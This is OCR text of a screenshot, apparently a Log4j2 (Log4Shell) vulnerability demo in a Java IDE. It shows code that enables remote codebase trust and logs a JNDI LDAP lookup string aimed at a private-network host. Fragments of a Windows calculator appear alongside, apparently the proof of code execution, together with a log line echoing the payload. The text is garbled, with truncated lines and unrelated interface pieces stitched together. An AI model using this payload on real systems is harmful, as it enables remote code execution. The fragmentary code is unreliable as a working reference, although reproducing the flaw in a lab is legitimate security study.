 main
java
com.creasypita.logger
Log4j2VulnerabilityDemo
resources
log4j2.xml
6 /**
7 * Created by lujq on 12/8/2023.
8 */
9 public class Log4j2VulnerabilityDemo {
10 private static final Logger logger = LogManager.getLogger(Log4j2Vulnerabil
11
public static void main(String[] args) {
/ logger.error("aaaaaaa");
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true")
logger.error( s: "${jndi:ldap://192.168.100.66:1235/test}");
/ logger.error("${jndi:ldap://192.168.100.66:1389/y5ijnv}");
}
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
dapCtx.java:1114)
j2VulnerabilityDemo - ${jndi:ldap://192.168.100.66:1235/test}
Spring configuration
Unmapped Spring co
Show help Disabl
Pull Requests
Favorites